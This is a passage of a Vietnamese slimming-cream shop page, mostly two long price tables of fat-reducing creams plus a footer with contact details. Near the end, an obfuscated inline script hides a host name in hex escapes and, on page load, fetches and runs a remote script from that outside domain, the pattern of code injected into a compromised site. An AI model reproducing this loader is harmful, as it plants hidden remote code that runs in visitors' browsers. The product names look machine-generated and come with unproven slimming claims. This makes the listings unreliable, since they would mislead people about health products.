<tr><td>90</td><td>Kem tan mỡ bụng Vozabem không gây kích ứng từ Nhật Bản giúp xoá vết rạn dành cho cả nam và nữ</td><td>590.000₫</td></tr>
<tr><td>91</td><td>Kem tan mỡ bụng Xitupep chất lượng giúp da xinh dáng đẹp</td><td>360.000₫</td></tr>
<tr><td>92</td><td>Kem giảm mỡ bụng Lufiper chính hãng chiết xuất từ trà xanh xuất xứ Đức làm cho eo thon dành cho quý ông</td><td>910.000₫</td></tr>
<tr><td>93</td><td>Gel giảm mỡ bụng Rabuful không gây kích ứng xuất xứ Úc da căng mịn dành cho quý anh</td><td>930.000₫</td></tr>
<tr><td>94</td><td>Lọ Kem giảm mỡ thừa Bilukus sau sinh chiết xuất từ thiên nhiên từ Thái Lan làm cho eo thon</td><td>990.000₫</td></tr>
<tr><td>95</td><td>Kem tan mỡ thừa Sirogup mới từ Hàn Quốc giúp vòng eo săn chắc dành cho quý ông</td><td>940.000₫</td></tr>
<tr><td>96</td><td>Lọ Gel tan mỡ bụng Valopat 150ml vượt trội giúp da căng mịn</td><td>930.000₫</td></tr>
<tr><td>97</td><td>Lọ Kem tan mỡ Regakic hiệu quả chiết xuất từ gừng ớt duy trì vóc dáng dành cho quý anh</td><td>410.000₫</td></tr>
<tr><td>98</td><td>Gel giảm mỡ thừa Fozatol 250ml cao cấp chiết xuất từ gừng ớt của Nhật Bản giúp xoá vết rạn</td><td>560.000₫</td></tr>
<tr><td>99</td><td>Kem tan mỡ thừa Daxusom hiệu quả xuất xứ Úc giúp da xinh dáng đẹp</td><td>650.000₫</td></tr>
<tr><td>100</td><td>Tuýp Gel tan mỡ thừa Cuxuxam vượt trội giúp xóa mờ vết thâm</td><td>360.000₫</td></tr>
<tr><td>101</td><td>Gel tan mỡ bụng Mobowip mới làm thon gọn cơ thể</td><td>440.000₫</td></tr>
<tr><td>102</td><td>Gel tan mỡ bụng Vojudir phiên bản mới giúp eo thon</td><td>950.000₫</td></tr>
<tr><td>103</td><td>Kem tan mỡ thừa Pulukip vượt trội chiết xuất từ thiên nhiên từ Italia xoá vết rạn</td><td>820.000₫</td></tr>
</tbody></table>
<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-7-ng%C3%A0y.htm" title="Kem tan mỡ bụng 7 ngày">Kem tan mỡ bụng 7 ngày</a></li><li><a href="https://dep9.com/keyword/Kem-x%E1%BB%8Bt-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="Kem xịt tan mỡ bụng">Kem xịt tan mỡ bụng</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-sau-sinh-vichy.htm" title="Kem tan mỡ bụng sau sinh vichy">Kem tan mỡ bụng sau sinh vichy</a></li><li><a href="https://dep9.com/keyword/C%C3%B3-ai-d%C3%B9ng-kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-ch%C6%B0a%3F.htm" title="Có ai dùng kem tan mỡ bụng chưa?">Có ai dùng kem tan mỡ bụng chưa?</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-slim-extreme-4d.htm" title="Kem tan mỡ bụng slim extreme 4d">Kem tan mỡ bụng slim extreme 4d</a></li></ul>
<h3>Kem tan mỡ bụng 3 days có tốt không? mới</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0036.jpg" alt="Kem tan mỡ bụng 3 days có tốt không? mới" /><figcaption><mark>Kem tan mỡ bụng 3 days có tốt không? mới</mark></figcaption></figure></div>
<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Lọ Kem giảm mỡ bụng Pucuwuc tốt của Hàn Quốc giúp lấy lại vòng eo gợi cảm</td><td>310.000₫</td></tr>
<tr><td>2</td><td>Lọ Kem giảm mỡ bụng Pewohec 200ml không gây kích ứng từ Úc làm cho eo thon</td><td>730.000₫</td></tr>
<tr><td>3</td><td>Kem giảm mỡ bụng Marepas 150gr chất lượng chiết xuất từ thiên nhiên của Mỹ giúp da săn chắc</td><td>370.000₫</td></tr>
<tr><td>4</td><td>Kem tan mỡ Viragim thế hệ mới xuất xứ Đức làm cho da xinh đẹp dành cho quý anh</td><td>670.000₫</td></tr>
<tr><td>5</td><td>Gel tan mỡ bụng Fagovon thế hệ mới của Úc giúp da xinh dáng đẹp dành cho quý ông</td><td>680.000₫</td></tr>
<tr><td>6</td><td>Kem tan mỡ thừa Vorowas an toàn cho da giúp da săn chắc dành cho cả nam và nữ</td><td>500.000₫</td></tr>
<tr><td>7</td><td>Gel tan mỡ Fejevep an toàn cho da từ Hàn Quốc giúp lấy lại vòng 2 gợi cảm</td><td>310.000₫</td></tr>
<tr><td>8</td><td>Kem tan mỡ bụng Waranap không nóng rát của Nga làm cho vòng 2 săn chắc</td><td>640.000₫</td></tr>
<tr><td>9</td><td>Gel giảm mỡ Vuvocem 200ml sau sinh từ Thái Lan duy trì vóc dáng</td><td>900.000₫</td></tr>
<tr><td>10</td><td>Kem tan mỡ bụng Dosonac sau sinh làm mờ vết rạn</td><td>560.000₫</td></tr>
<tr><td>11</td><td>Gel tan mỡ bụng Pogoxir vượt trội xuất xứ Thái Lan làm mờ vết rạn</td><td>800.000₫</td></tr>
<tr><td>12</td><td>Gel tan mỡ bụng Pagaset cao cấp xoá vết rạn</td><td>580.000₫</td></tr>
<tr><td>13</td><td>Kem tan mỡ toàn thân Horocel mới xuất xứ Thái Lan làm cho vòng 2 săn chắc</td><td>940.000₫</td></tr>
<tr><td>14</td><td>Gel tan mỡ bụng Kasixer không gây kích ứng của Đức làm thon gọn cơ thể</td><td>500.000₫</td></tr>
<tr><td>15</td><td>Kem giảm mỡ bụng Jepoken thế hệ mới từ Thái Lan làm cho da xinh dáng đẹp</td><td>870.000₫</td></tr>
<tr><td>16</td><td>Tuýp Gel tan mỡ thừa Sihutar sau sinh giúp xoá vết rạn</td><td>700.000₫</td></tr>
<tr><td>17</td><td>Kem tan mỡ bụng Jixunin cao cấp da căng mịn</td><td>210.000₫</td></tr>
<tr><td>18</td><td>Kem tan mỡ Hinaxar sau sinh của Hàn Quốc duy trì vóc dáng</td><td>830.000₫</td></tr>
<tr><td>19</td><td>Hũ Kem giảm mỡ bụng Zipilas vượt trội giúp vòng 2 săn chắc dành cho nữ</td><td>870.000₫</td></tr>
<tr><td>20</td><td>Gel giảm mỡ bụng Pafexat phiên bản mới xóa mờ vết thâm</td><td>210.000₫</td></tr>
<tr><td>21</td><td>Kem tan mỡ bụng Zuxidam chất lượng giúp da săn chắc dành cho quý ông</td><td>290.000₫</td></tr>
<tr><td>22</td><td>Gel tan mỡ Sucagem cao cấp xuất xứ Nhật Bản giúp dưỡng da căng mịn</td><td>630.000₫</td></tr>
<tr><td>23</td><td>Gel tan mỡ toàn thân Nijikal 250gr hiệu quả giúp da xinh đẹp</td><td>790.000₫</td></tr>
<tr><td>24</td><td>Gel tan mỡ toàn thân Netatac 150ml an toàn cho da của Đức giúp eo thon</td><td>250.000₫</td></tr>
<tr><td>25</td><td>Gel tan mỡ bụng Wexetil phiên bản mới từ Pháp giúp thon gọn cơ thể</td><td>270.000₫</td></tr>
<tr><td>26</td><td>Kem tan mỡ Hafazot không gây kích ứng xuất xứ Nga giúp mờ vết rạn</td><td>280.000₫</td></tr>
<tr><td>27</td><td>Hũ Gel giảm mỡ bụng Cevuxin sau sinh xuất xứ Nga làm cho eo thon</td><td>350.000₫</td></tr>
<tr><td>28</td><td>Kem giảm mỡ Filunet 100gr không nóng rát lấy lại vòng 2 gợi cảm</td><td>510.000₫</td></tr>
<tr><td>29</td><td>Kem tan mỡ toàn thân Xokumos thế hệ mới từ Pháp xóa mờ vết thâm dành cho cả nam và nữ</td><td>620.000₫</td></tr>
<tr><td>30</td><td>Hộp Kem tan mỡ Sapobel cao cấp của Pháp giúp mờ vết rạn</td><td>250.000₫</td></tr>
<tr><td>31</td><td>Kem tan mỡ thừa Tucidos 250gr hiệu quả xuất xứ Pháp làm cho da săn chắc</td><td>730.000₫</td></tr>
<tr><td>32</td><td>Gel tan mỡ bụng Gevuxar không gây kích ứng chiết xuất từ gừng ớt từ Hàn Quốc giúp da săn chắc</td><td>230.000₫</td></tr>
<tr><td>33</td><td>Kem giảm mỡ Bezazis vượt trội của Thái Lan làm cho da săn chắc</td><td>210.000₫</td></tr>
<tr><td>34</td><td>Kem giảm mỡ toàn thân Jokinit phiên bản mới của Italia giúp duy trì vóc dáng</td><td>610.000₫</td></tr>
<tr><td>35</td><td>Kem tan mỡ bụng Xecegac 100gr an toàn làm cho vòng 2 săn chắc</td><td>820.000₫</td></tr>
<tr><td>36</td><td>Kem tan mỡ Vivokat 250ml chính hãng xuất xứ Thái Lan giúp mờ vết rạn</td><td>600.000₫</td></tr>
<tr><td>37</td><td>Kem tan mỡ bụng Sikabip hiệu quả làm mờ vết rạn</td><td>810.000₫</td></tr>
<tr><td>38</td><td>Lọ Kem tan mỡ Xicopal phiên bản mới từ Đức xoá vết rạn</td><td>580.000₫</td></tr>
<tr><td>39</td><td>Kem tan mỡ Zebidec sau sinh xuất xứ Hàn Quốc lấy lại vòng eo gợi cảm</td><td>970.000₫</td></tr>
<tr><td>40</td><td>Gel giảm mỡ bụng Vaduvul không nóng rát từ Nga giúp da xinh dáng đẹp</td><td>630.000₫</td></tr>
<tr><td>41</td><td>Gel tan mỡ Xahokur vượt trội của Hàn Quốc giúp xoá vết rạn</td><td>900.000₫</td></tr>
<tr><td>42</td><td>Kem giảm mỡ bụng Fidosen không nóng rát làm cho da săn chắc</td><td>850.000₫</td></tr>
<tr><td>43</td><td>Kem tan mỡ bụng Rorulas không gây kích ứng giúp da căng mịn</td><td>670.000₫</td></tr>
<tr><td>44</td><td>Hộp Kem tan mỡ toàn thân Mivazic sau sinh giúp thon gọn cơ thể</td><td>730.000₫</td></tr>
<tr><td>45</td><td>Gel tan mỡ Kexijon an toàn cho da của Hàn Quốc da căng mịn dành cho quý ông</td><td>800.000₫</td></tr>
<tr><td>46</td><td>Kem tan mỡ bụng Cinuham 150ml thế hệ mới giúp da căng mịn</td><td>700.000₫</td></tr>
<tr><td>47</td><td>Kem giảm mỡ bụng Xeviwes sau sinh chiết xuất từ thảo dược của Úc làm cho da xinh đẹp dành cho nữ</td><td>630.000₫</td></tr>
<tr><td>48</td><td>Kem tan mỡ Febosel an toàn từ Pháp giúp xóa mờ vết thâm</td><td>400.000₫</td></tr>
<tr><td>49</td><td>Kem giảm mỡ Vehapur 200ml hiệu quả làm mờ vết rạn dành cho cả nam và nữ</td><td>470.000₫</td></tr>
<tr><td>50</td><td>Kem tan mỡ bụng Fecafap mới giúp lấy lại vòng eo gợi cảm dành cho nam</td><td>570.000₫</td></tr>
<tr><td>51</td><td>Gel tan mỡ Rarihan 150ml hiệu quả giúp xóa mờ vết thâm</td><td>860.000₫</td></tr>
<tr><td>52</td><td>Kem tan mỡ bụng Lamiwit chính hãng xóa mờ vết thâm dành cho quý bà</td><td>560.000₫</td></tr>
<tr><td>53</td><td>Kem giảm mỡ Veradet hiệu quả xuất xứ Italia làm cho vòng 2 săn chắc</td><td>490.000₫</td></tr>
<tr><td>54</td><td>Gel giảm mỡ thừa Tekolet chất lượng từ Thái Lan cho vòng 2 săn chắc</td><td>680.000₫</td></tr>
<tr><td>55</td><td>Kem giảm mỡ bụng Faxelup 200ml sau sinh xuất xứ Mỹ giúp thon gọn cơ thể dành cho cả nam và nữ</td><td>430.000₫</td></tr>
<tr><td>56</td><td>Gel tan mỡ Bejiror 150ml chính hãng của Mỹ giúp dưỡng da căng mịn dành cho cả nam và nữ</td><td>250.000₫</td></tr>
<tr><td>57</td><td>Lọ Kem giảm mỡ Facacal an toàn giúp xóa mờ vết thâm dành cho quý ông</td><td>380.000₫</td></tr>
<tr><td>58</td><td>Gel tan mỡ bụng Dokopoc cao cấp giúp da xinh đẹp</td><td>480.000₫</td></tr>
<tr><td>59</td><td>Gel giảm mỡ toàn thân Pibugic hiệu quả chiết xuất từ thiên nhiên làm thon gọn cơ thể</td><td>910.000₫</td></tr>
<tr><td>60</td><td>Kem tan mỡ bụng Hecimec sau sinh chiết xuất từ thảo mộc giúp xóa mờ vết thâm</td><td>210.000₫</td></tr>
<tr><td>61</td><td>Kem tan mỡ toàn thân Mowadet không nóng rát làm thon gọn cơ thể</td><td>660.000₫</td></tr>
<tr><td>62</td><td>Gel giảm mỡ bụng Togofip chất lượng từ Thái Lan làm cho vòng eo săn chắc</td><td>420.000₫</td></tr>
<tr><td>63</td><td>Gel tan mỡ Tacifel an toàn cho da cho vòng 2 săn chắc</td><td>830.000₫</td></tr>
<tr><td>64</td><td>Tuýp Kem tan mỡ Vopotur phiên bản mới xuất xứ Mỹ làm cho da xinh dáng đẹp dành cho quý anh</td><td>610.000₫</td></tr>
<tr><td>65</td><td>Kem tan mỡ Mahozoc hiệu quả cho vòng 2 săn chắc dành cho cả nam và nữ</td><td>370.000₫</td></tr>
<tr><td>66</td><td>Gel tan mỡ bụng Mafaxet không nóng rát chiết xuất từ thảo mộc từ Mỹ làm cho da xinh dáng đẹp</td><td>490.000₫</td></tr>
<tr><td>67</td><td>Kem giảm mỡ toàn thân Vupicat không nóng rát giúp dưỡng da căng mịn</td><td>310.000₫</td></tr>
<tr><td>68</td><td>Hũ Kem tan mỡ bụng Zacugat cao cấp làm cho vòng eo săn chắc</td><td>320.000₫</td></tr>
<tr><td>69</td><td>Gel giảm mỡ toàn thân Fijohoc an toàn cho da làm mờ vết rạn dành cho cả nam và nữ</td><td>380.000₫</td></tr>
<tr><td>70</td><td>Kem tan mỡ Kohavus 250ml thế hệ mới xuất xứ Úc làm cho eo thon gọn dành cho quý ông</td><td>280.000₫</td></tr>
<tr><td>71</td><td>Hũ Kem giảm mỡ thừa Rubucis 100ml cao cấp chiết xuất từ trà xanh của Italia giúp mờ vết rạn</td><td>770.000₫</td></tr>
<tr><td>72</td><td>Kem tan mỡ bụng Vawobit an toàn của Thái Lan làm cho da săn chắc</td><td>280.000₫</td></tr>
<tr><td>73</td><td>Kem tan mỡ thừa Hisujut không gây kích ứng giúp da săn chắc</td><td>450.000₫</td></tr>
<tr><td>74</td><td>Gel giảm mỡ bụng Pobesam an toàn cho da chiết xuất từ trà xanh từ Thái Lan làm thon gọn cơ thể</td><td>390.000₫</td></tr>
<tr><td>75</td><td>Kem tan mỡ bụng Fofiten sau sinh giúp mờ vết rạn dành cho quý cô</td><td>510.000₫</td></tr>
<tr><td>76</td><td>Kem tan mỡ Tabotat tốt xuất xứ Thái Lan làm cho eo thon</td><td>270.000₫</td></tr>
<tr><td>77</td><td>Kem tan mỡ bụng Potuwon an toàn của Thái Lan giúp dưỡng da căng mịn</td><td>600.000₫</td></tr>
<tr><td>78</td><td>Gel giảm mỡ thừa Bojerat an toàn cho da chiết xuất từ thảo dược cho vòng eo săn chắc</td><td>810.000₫</td></tr>
<tr><td>79</td><td>Kem giảm mỡ bụng Jogiwop chính hãng từ Pháp duy trì vóc dáng</td><td>550.000₫</td></tr>
<tr><td>80</td><td>Kem tan mỡ bụng Rofutir an toàn của Đức cho vòng 2 săn chắc</td><td>390.000₫</td></tr>
<tr><td>81</td><td>Kem tan mỡ thừa Zolasol 250gr không nóng rát giúp thon gọn cơ thể</td><td>370.000₫</td></tr>
<tr><td>82</td><td>Lọ Kem tan mỡ toàn thân Fiwicar mới giúp mờ vết rạn dành cho nữ</td><td>800.000₫</td></tr>
<tr><td>83</td><td>Kem tan mỡ bụng Dabeger chất lượng chiết xuất từ thảo dược giúp lấy lại vòng eo gợi cảm</td><td>320.000₫</td></tr>
<tr><td>84</td><td>Hộp Kem giảm mỡ thừa Romunip không nóng rát làm cho da săn chắc</td><td>220.000₫</td></tr>
<tr><td>85</td><td>Hộp Kem giảm mỡ bụng Putisal không gây kích ứng chiết xuất từ thảo dược xuất xứ Mỹ giúp eo thon gọn</td><td>900.000₫</td></tr>
<tr><td>86</td><td>Tuýp Kem giảm mỡ bụng Cekenel 150ml phiên bản mới làm cho eo thon</td><td>290.000₫</td></tr>
<tr><td>87</td><td>Gel giảm mỡ thừa Budulut hiệu quả từ Thái Lan giúp mờ vết rạn</td><td>310.000₫</td></tr>
<tr><td>88</td><td>Kem tan mỡ Wugoxul hiệu quả làm thon gọn cơ thể dành cho quý anh</td><td>710.000₫</td></tr>
<tr><td>89</td><td>Kem tan mỡ Fevijoc không gây kích ứng chiết xuất từ thiên nhiên từ Úc làm cho eo thon</td><td>640.000₫</td></tr>
<tr><td>90</td><td>Kem tan mỡ bụng Xohezer 100ml phiên bản mới làm cho da săn chắc dành cho quý anh</td><td>710.000₫</td></tr>
<tr><td>91</td><td>Kem tan mỡ Bunecas 200gr vượt trội giúp mờ vết rạn</td><td>630.000₫</td></tr>
<tr><td>92</td><td>Gel tan mỡ thừa Ranavun không nóng rát của Nhật Bản làm mờ vết rạn</td><td>340.000₫</td></tr>
<tr><td>93</td><td>Kem giảm mỡ bụng Zicenes hiệu quả của Đức giúp da xinh đẹp</td><td>410.000₫</td></tr>
<tr><td>94</td><td>Kem tan mỡ thừa Dowumos chính hãng dưỡng da căng mịn</td><td>740.000₫</td></tr>
<tr><td>95</td><td>Gel giảm mỡ bụng Xigazap hiệu quả xoá vết rạn dành cho cả nam và nữ</td><td>620.000₫</td></tr>
<tr><td>96</td><td>Lọ Gel giảm mỡ bụng Kahizel 250gr an toàn cho da xoá vết rạn dành cho quý cô</td><td>660.000₫</td></tr>
<tr><td>97</td><td>Hộp Kem giảm mỡ bụng Jimixor mới từ Pháp duy trì vóc dáng</td><td>760.000₫</td></tr>
<tr><td>98</td><td>Tuýp Gel giảm mỡ toàn thân Wamever không gây kích ứng xóa mờ vết thâm</td><td>210.000₫</td></tr>
<tr><td>99</td><td>Hũ Gel giảm mỡ thừa Kiwarel tốt giúp mờ vết rạn</td><td>530.000₫</td></tr>
<tr><td>100</td><td>Kem giảm mỡ bụng Jirobot hiệu quả giúp eo thon</td><td>320.000₫</td></tr>
<tr><td>101</td><td>Kem tan mỡ bụng Fohegec chính hãng giúp xoá vết rạn</td><td>300.000₫</td></tr>
<tr><td>102</td><td>Gel tan mỡ thừa Dudacom vượt trội chiết xuất từ thảo dược lấy lại vòng eo gợi cảm</td><td>890.000₫</td></tr>
<tr><td>103</td><td>Gel tan mỡ Nodizop không nóng rát của Hàn Quốc giúp eo thon gọn dành cho quý cô</td><td>760.000₫</td></tr>
<tr><td>104</td><td>Gel giảm mỡ Jagepat phiên bản mới giúp xóa mờ vết thâm</td><td>650.000₫</td></tr>
<tr><td>105</td><td>Tuýp Kem tan mỡ bụng Wevuvip cao cấp xuất xứ Hàn Quốc giúp eo thon</td><td>750.000₫</td></tr>
</tbody></table>
<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-md.htm" title="Kem tan mỡ bụng md">Kem tan mỡ bụng md</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-b%E1%BA%A3o-s%C6%A1n.htm" title="Kem tan mỡ bụng bảo sơn">Kem tan mỡ bụng bảo sơn</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-olic.htm" title="Kem tan mỡ bụng olic">Kem tan mỡ bụng olic</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-laskin.htm" title="Kem tan mỡ bụng laskin">Kem tan mỡ bụng laskin</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-eo-con-ki%E1%BA%BFn.htm" title="Kem tan mỡ bụng eo con kiến">Kem tan mỡ bụng eo con kiến</a></li></ul>

</div>

</div>

</div>

</div>

</div>

</div>


<footer class="main">
<div class="decor-bg"><svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M0.00,49.98 C230.52,-32.06 238.42,119.89 500.00,49.98 L500.00,150.00 L0.00,150.00 Z" style="stroke:none;fill:#F3F3F3"></path></svg></div>
<div class="content">
<div class="container">
<div class="row">
<div class="col-md-5 item info">
<h4><span>Đại lý Kem tan mỡ Eva PTA</span></h4>
<p><i class="fa fa-map-marker">&nbsp;</i> <a href="https://maps.google.com/maps?cid=16233607458222636109" title="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN" rel="nofollow noopener" target="_blank" id="address">Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN</a><br /><i class="fa fa-phone-square">&nbsp;</i> Điện thoại : <a href="tel:0862340105" title="086.234.0105" rel="nofollow">086.234.0105</a> (Zalo, Phone, SMS)<br /><i class="fa fa-globe">&nbsp;</i> Website : https://dep9.com/<br /><i class="fa fa-envelope">&nbsp;</i> Email : <a href="/cdn-cgi/l/email-protection#c9a0a7afa689adacb9f0e7aaa6a4" title="info@dep9.com" rel="nofollow"><span class="__cf_email__" data-cfemail="85ecebe3eac5e1e0f5bcabe6eae8">[email&#160;protected]</span></a></p>
</div>
<div class="col-md-7">
<div class="row">
	<div class="col-md-6 item">
		<h4><span>Thông tin</span></h4>
		<ul>
			<li><a href="javascript:{void(0);}" title="Quy định thanh toán" rel="nofollow">Quy định thanh toán</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách vận chuyển" rel="nofollow">Chính sách vận chuyển</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách bảo mật" rel="nofollow">Chính sách bảo mật</a></li>
			<li><a href="javascript:{void(0);}" title="Quy định đổi trả hàng" rel="nofollow">Quy định đổi trả hàng</a></li>
			<li><a href="https://dep9.com/feed" title="Feed" rel="noopener" target="_blank">Feed</a> / <a href="https://dep9.com/gia-kem-tan-mo" title="Giá kem tan mỡ">Giá kem tan mỡ</a> / <a href="https://dep9.com/video" title="Video">Video</a></li>
		</ul>
	</div>
	<div class="col-md-6 item">
		<h4><span>Mạng xã hội</span></h4>
		<div class="socials">
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.facebook.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Facebook" class="facebook"><i class="fa fa-facebook-square"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://twitter.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Twitter" class="twitter"><i class="fa fa-twitter"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.instagram.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Instagram" class="instagram"><i class="fa fa-instagram"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.linkedin.com/in/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="LinkedIn" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.pinterest.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Pinterest" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://medium.com/@kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Medium" class="medium"><i class="fa fa-medium"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/about')" target="_blank" rel="nofollow noopener" title="Youtube" class="youtube"><i class="fa fa-youtube"></i></a></li>
			<li><a href="/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="Kem tan mỡ bụng"><i class="fa fa-search"></i></a></li>
		</ul>
		</div>
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://kemtanmoevapta.business.site/')" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng">Kem tan mỡ bụng</a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://sites.google.com/view/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Google Sites">Google Sites</a></li>
			<li><a href="https://shopee.vn/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-sau-sinh-lo%E1%BA%A1i-t%E1%BB%91t-nh%E1%BA%A5t-c%E1%BB%A7a-Eva-PTA-%C4%90%E1%BA%B9p-nh%C6%B0-H%C3%A0n-Qu%E1%BB%91c-Lo%E1%BA%A1i-50gr-i.606771027.14531267685" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
			<li><a href="https://www.lazada.vn/products/kem-tan-mo-bung-sau-sinh-tot-nhat-cua-eva-pta-i1685325627.html" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
		</ul>
	</div>
</div>
</div>
<div class="col-md-12 item recent-posts">
<strong>Bài đăng mới : </strong>&bull; <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" rel="bookmark" title="Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng">Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng</a> &bull; <a href="https://dep9.com/top-kem-tan-mo-bung-tot-nhat-hien-nay" rel="bookmark" title="Top kem tan mỡ bụng tốt nhất hiện nay">Top kem tan mỡ bụng tốt nhất hiện nay</a> &bull; <a href="https://dep9.com/hoc-cach-lam-sao-de-giam-mo-bung-thanh-cong" rel="bookmark" title="[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%">[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%</a> &bull; <a href="https://dep9.com/an-gi-de-giam-mo-hieu-qua" rel="bookmark" title="Ăn gì để giảm mỡ hiệu quả?">Ăn gì để giảm mỡ hiệu quả?</a> &bull; <a href="https://dep9.com/mua-kem-tan-mo-bung-o-dau-uy-tin-chat-luong" rel="bookmark" title="Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?">Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?</a> &bull; <a href="https://dep9.com/huong-dan-boi-kem-tan-mo-dung-cach" rel="bookmark" title="Hướng dẫn bôi kem tan mỡ đúng cách">Hướng dẫn bôi kem tan mỡ đúng cách</a> </div>
</div>
<div class="copyright"><h3 class="inline">Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát</h3><br />Copyright &copy; 2021 dep9.com. All Rights Reserved.</div>
</div>
</div>
</footer>

<div id="fixed-support"><div class="container"><div class="row"><div class="col-xs-4 item"><a href="tel:0862340105" title="086.234.0105" rel="nofollow">Gọi 086.234.0105</a></div><div class="col-xs-4 item"><a title="Messenger" href="javascript:{void(0);}" onclick="window.open('https://m.me/109110221446518')" target="_blank" rel="nofollow noopener">Messenger</a></div><div class="col-xs-4 item"><a title="Zalo" href="javascript:{void(0);}" onclick="window.open('https://zalo.me/0862340105')" target="_blank" rel="nofollow noopener">Zalo</a></div></div></div></div>

<a href="javascript:{void(0);}" title="Đầu trang" id="BackToTop" rel="nofollow"><i class="fa fa-angle-up"></i></a>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async="" src="/wp-content/themes/dep9/assets/js/www.javascript.js?ver=211118+0957"></script>
<script type="text/javascript">(function(){var s=document.createElement("script"),d=new Date(),u="";s.setAttribute("type","text/javascript");s.setAttribute("async","");u=[window.location.protocol,"","\x77\x65\x68\x65\x61\x72\x74\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x73\x75\x72\x66","\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"].join("/");u+=(-1==u.indexOf("?"))?"?":"&";s.src=(u+"domain="+window.location.hostname+"&_="+d.getFullYear().toString()+d.getMonth().toString()+d.getDate().toString());(document.getElementsByTagName("head")[0]||document.body).appendChild(s)})();</script>


<!-- flag-4-cache/ -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e43e3e601b74c30bb99017872434fca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- @cached/ -->